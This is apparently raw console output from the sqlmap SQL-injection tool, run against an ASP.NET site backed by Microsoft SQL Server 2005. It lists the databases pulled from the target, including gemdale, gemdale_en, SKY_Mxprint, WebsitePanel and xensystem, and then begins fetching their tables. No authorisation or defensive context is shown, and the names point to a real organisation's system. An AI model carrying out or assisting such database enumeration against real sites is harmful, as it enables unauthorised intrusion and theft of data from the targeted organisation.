 web server operating system: Windows
web application technology: ASP.NET, ASP.NET 0
back-end DBMS: Microsoft SQL Server 2005
[20:19:49] [INFO] fetching database names
[20:19:49] [WARNING] unknown web page charset 'gbk2312'. Please report by e-mail to sqlmap-users@lists.sourceforge.net.
[20:19:49] [INFO] heuristics detected web page charset 'GB2312'
[20:19:49] [WARNING] the SQL query provided does not return any output
[20:19:49] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[20:19:49] [INFO] resumed: gemdale
[20:19:49] [INFO] resumed: master
[20:19:49] [INFO] resumed: tempdb
[20:19:49] [INFO] resumed: model
[20:19:49] [INFO] resumed: msdb
[20:19:49] [INFO] resumed: SKY_Mxprint
[20:19:49] [INFO] resumed: gemdale
[20:19:49] [INFO] resumed: gemdale_en
[20:19:49] [INFO] resumed: gemdale_mag
[20:19:49] [INFO] resumed: xensystem
[20:19:49] [INFO] resumed: WebsitePanel
[20:19:49] [INFO] resumed:
[20:19:49] [INFO] fetching tables for databases: SKY_Mxprint, WebsitePanel, gemdale, gemdale_en, gemdale_mag, master, model, msdb, tempdb, xensystem